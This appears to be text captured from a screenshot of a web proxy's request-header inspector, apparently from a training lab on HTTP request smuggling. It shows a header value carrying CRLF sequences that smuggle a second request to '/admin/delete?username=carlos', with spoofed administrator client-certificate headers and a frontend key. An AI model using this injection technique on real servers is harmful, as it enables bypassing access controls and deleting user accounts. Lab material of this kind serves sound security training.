 Inspector
Back
Request header
Name
foo:a \r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1
\r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 5514667855738008 \r \n
\r \n
Value